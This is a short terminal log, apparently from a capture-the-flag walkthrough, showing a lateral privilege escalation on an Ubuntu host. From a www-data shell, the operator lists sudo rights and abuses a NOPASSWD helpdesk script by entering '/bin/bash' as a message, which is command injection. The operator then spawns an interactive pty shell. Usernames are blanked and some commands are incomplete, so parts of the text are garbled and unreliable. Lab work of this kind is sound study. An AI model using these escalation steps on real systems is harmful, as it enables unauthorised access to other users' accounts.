 (remote) www-data@ubuntu:/$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin
\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (apaar : ALL) NOPASSWD: /home/ .helpline.sh
(remote) www-data@ubuntu:/$ sudo -u /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: hackstip
Hello user! I am hackstip,  Please enter your message: /bin/bash
id
uid=1001( ) gid=1001( ) groups=1001(
python3 -c "import pty;pty.spawn('/bin/bash')"
:/$ ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
:/$